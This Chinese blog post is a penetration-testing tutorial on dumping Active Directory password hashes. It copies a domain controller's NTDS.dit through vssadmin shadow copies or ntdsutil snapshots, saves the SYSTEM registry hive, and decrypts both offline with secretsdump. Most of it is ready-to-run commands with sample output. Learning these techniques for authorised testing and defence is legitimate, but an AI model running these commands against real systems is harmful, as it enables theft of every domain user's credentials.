本文主要是介绍内网渗透Dump Hash之NTDS.dit,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Ntds.dit

在活动⽬录中,所有的数据都保存在域控的ntds.dit⽂件中。 ntds.dit是⼀ 个⼆进制⽂件,⽂件路径为域控的%SystemRoot%\ntds\ntds.dit。NTDS.dit 包 含不限于⽤户名、散列值、组、GPP、OU等活动⽬录的信息。系统运维⼈员可以使⽤VSS实 现对该⽂件的导出和复制

说白了这玩意就是ad的数据库,但是这个东西又是加密的,需要system注册表才能解密。

VSS (Volume Shadow copy Service, 卷映射拷⻉服务)

在一般情况下,Ntds.dit是默认被Windows系统锁定的,想要读取该文件就要利用卷影拷贝服务(Volume Shadow Copy Service,VSS),得到Ntds.dit文件的副本。卷影拷贝服务(VSS)本质上是属于快照技术的一种,主要用于备份和恢复,即使目标文件被处于锁定状态。

导出ntds:方法一(需管理员权限)

vssadmin是Windows上的一个卷影拷贝服务的命令行管理工具,可用于创建和删除卷影拷贝、列出卷影拷贝的信息,显示已安装的所有卷影拷贝写入程序和提供程序,以及改变卷影拷贝的存储空间的大小等。

其适用于: Windows 10,Windows 8.1,Windows Server 2016,Windows Server 2012 R2,Windows Server 2012,Windows Server 2008 R2,Windows Server 2008

创建一个c盘卷影拷贝

vssadmin create shadow /for=C:

#执行结果:

C:\Windows\system32>vssadmin create shadow /for=C:

vssadmin 1.1 - 卷影复制服务管理命令行工具

(C) 版权所有 2001-2005 Microsoft Corp.

成功地创建了 'C:\' 的卷影副本卷影副本 ID: {e110f046-0d04-46a0-a8b3-b025b59a2674}卷影副本卷名: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3

将卷影中的ntds文件复制到c盘

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\windows\ntds\ntds.dit C:\ntds.dit

删除卷影

vssadmin delete shadows /for=c: /quiet

导出ntds:方法二 (需管理员权限)

#创建快照,完成后将会⽣成⼀个GUID

ntdsutil snapshot "activate instance ntds" create quit quit

#使⽤GUID挂载快照

ntdsutil snapshot "mount {6affcd44-c838-424c-885b-468464faa975}" quit quit

ntdsutil snapshot "mount {bb2a7e48-300c-4eae-9e29-98b7d926b42a}" quit quit

#挂载的⽂件⽂件复制到 c:\temp\ntds.dit

copy C:\$SNAP_202202182022_VOLUMEC$\windows\ntds\ntds.dit c:\temp\ntds.dit

#卸载快照并删除快照

ntdsutil snapshot "mount {bb2a7e48-300c-4eae-9e29-98b7d926b42a}" "delete {bb2a7e48-300c-4eae-9e29-98b7d926b42a}" quit quit

#查询当前系统中的所有快照

ntdsutil snapshot "List All" quit quit

导出system注册表

reg save hklm\system c:\system

#保存system⽂件

现在我们已经拿到了NTDS.dit和system注册表

解密



windows10魔改版的里面有一个工具secretsdump.exe

secretsdump.exe -ntds ntds.dit -system system LOCAL

这篇关于内网渗透Dump Hash之NTDS.dit的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!